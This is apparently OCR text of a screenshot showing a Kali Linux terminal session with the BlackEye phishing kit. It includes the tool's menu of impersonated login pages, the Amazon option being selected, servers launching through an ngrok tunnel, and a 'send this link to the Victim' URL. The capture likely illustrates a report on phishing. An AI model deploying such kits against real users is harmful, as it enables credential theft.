 kali@kali: ~/Desktop/myproject/Phishing/blackeye
File Actions Edit View Help
[*] Waiting credentials ...
^C
(kali㉿kali)-[~/Desktop/myproject/Phishing/blackeye]
$ ./blackeye.sh 1
./blackeye.sh: line 18: z: command not found
:: Disclaimer: Developers assume no liability and are not ::
:: responsible for any misuse or damage caused by BlackEye. ::
:: Only use for educational purporses!! ::
:: BLACKEYE v1.5! By @suljot_gjoka & @thelinuxchoice ::
[01] Instagram [17] DropBox [33] eBay
[02] Facebook [18] Adobe ID [34] Amazon
[03] Snapchat [19] Shopify [35] iCloud
[04] Twitter [20] Messenger [36] Spotify
[05] Github [21] GitLab [37] Netflix
[06] Google [22] Twitch [38] Custom
[07] Origin [23] MySpace
[08] Yahoo [24] Badoo
[09] Linkedin [25] VK
[10] Protonmail [26] Yandex
[11] Wordpress [27] devianART
[12] Microsoft [28] Wi-Fi
[13] IGFollowers [29] PayPal
[14] Pinterest [30] Steam
[15] Apple ID [31] Bitcoin
[16] Verizon [32] Playstation
[*] Choose an option: 34
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Victim: http://9b65-112-199-186-52.ngrok.io
[*] Waiting victim open the link ...
Phisherman's screen